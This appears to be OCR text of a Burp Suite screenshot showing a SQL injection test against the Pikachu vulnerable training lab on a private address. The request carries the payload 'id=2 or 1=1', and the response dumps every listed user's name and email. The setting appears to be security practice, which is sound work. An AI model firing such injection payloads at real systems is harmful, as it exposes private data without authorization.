 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.23.128 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.23.128
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.23.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http://192.168.23.128/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=tuqfo6ejv8c3odkvmtidlmu882
Connection: close
id=2 or 1=1 &submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,vince
<br />
your email is: vince@pikachu.com</p>
<p class='notice'>hello,allen
<br />
your email is: allen@pikachu.com</p>
<p class='notice'>hello,kobe
<br />
your email is: kobe@pikachu.com</p>
<p class='notice'>hello,grady
<br />
your email is: grady@pikachu.com</p>
<p class='notice'>hello,kevin
<br />
your email is: kevin@pikachu.com</p>
<p class='notice'>hello,lucy
<br />
your email is: lucy@pikachu.com</p>
<p class='notice'>hello,lili
<br />
your email is: lili@pikachu.com</p>
</div>
</div>
<!-- /.page-content -->
</div>
? < + > notice 0 matches
Done
34,847 bytes | 51 millis